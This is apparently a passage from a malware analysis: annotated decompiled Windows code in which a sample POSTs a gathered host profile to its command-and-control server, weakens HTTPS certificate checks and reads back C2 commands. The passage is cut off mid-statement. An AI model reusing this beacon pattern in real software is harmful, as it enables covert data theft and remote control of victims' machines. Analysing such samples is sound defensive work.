 hRequest = HttpOpenRequestA(hConnect, "POST", szObjectName, 0, 0, &off_5A7048, dwFlags, 0);
if ( hRequest )
{
HTTP POST Request
if ( UrlComponents.nScheme == INTERNET_SCHEME_HTTPS )
{
dwBufferLength = 4;
InternetQueryOptionA(hRequest, 0x1Fu, &Buffer, &dwBufferLength);
Buffer |= 0x1100u;
InternetSetOptionA(hRequest, 0x1Fu, &Buffer, 4u);
}
var_http_request_boolean = HttpSendRequestA(
Sending Data
hRequest,
szHeaders,
dwHeadersLength,
arg_payload, // POST Payload = Gathered host profile
dwOptionalLength);
var_http_response = 0;
if ( var_http_request_boolean )
{
v9 = 4;
HttpQueryInfoA(hRequest, 0x20000013u, &var_http_response, &v9, 0);
if ( var_http_response == 200 )
{
if ( arg_data_to_be_downloaded )
{
if ( InternetReadFile(
Reading The C&C Command
hRequest,
arg_data_to_be_downloaded, // Gets commands from C2
arg_data_size_to_download - 1,
lpdwNumberOfBytesRead)
&& *lpdwNumberOfBytesRead )